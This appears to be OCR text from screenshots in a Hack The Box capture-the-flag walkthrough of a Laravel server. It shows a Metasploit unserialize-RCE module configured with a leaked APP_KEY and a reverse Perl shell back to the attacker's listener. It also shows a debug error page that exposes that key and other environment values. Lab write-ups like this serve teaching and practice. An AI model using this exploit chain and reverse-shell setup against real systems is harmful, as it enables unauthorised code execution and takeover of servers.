 msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.20.163 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.35 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
UnexpectedValueException
The stream or file "/var/www
/html/htb-academy-dev-01/storage
/logs/laravel.log" could not be
opened in append mode: failed to
Application frames (1) All frames (1)
2 Illuminate\Foundation\Exceptions\Handler report
SERVER_SOFTWARE "Apache/2.4.41 (Ubuntu)"
SERVER_NAME "dev-staging-01.academy.htb"
SERVER_ADDR "10.129.20.163"
SERVER_PORT "80"
REMOTE_ADDR "10.10.14.35"
DOCUMENT_ROOT "/var/www/html/htb-academy-dev-01/public"
SERVER_ADMIN "admin@htb"
"/var/www/html/htb-academy-dev-01/public/index.php"
"CGI/1.1"
"HTTP/1.1"
REQUEST_METHOD "GET"
QUERY_STRING ""
REQUEST_URI "/"
SCRIPT_NAME "/index.php"
PHP_SELF "/index.php"
REQUEST_TIME_FLOAT 1604855029.985
1604855029
APP_NAME "Laravel"
APP_ENV "local"
APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
APP_DEBUG "true"
APP_URL "http://localhost"
LOG_CHANNEL "stack"
DB_CONNECTION "mysql"
DB_HOST "127.0.0.1"